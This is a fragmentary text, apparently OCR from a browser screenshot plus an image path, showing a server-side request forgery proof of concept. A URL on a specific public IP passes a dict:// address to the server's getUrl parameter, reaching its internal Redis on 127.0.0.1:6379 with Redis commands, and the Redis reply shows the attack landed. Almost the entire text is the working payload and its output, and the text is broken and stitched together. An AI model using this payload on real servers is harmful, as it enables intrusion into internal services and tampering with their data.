 103.164.63.172:8083/public/i
不安全
103.164.63.172:8083/public/index.php/index/index/getUrl?url=dict://127.0.0.1:6379/bitop:not:save:zls
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP :1541 +OK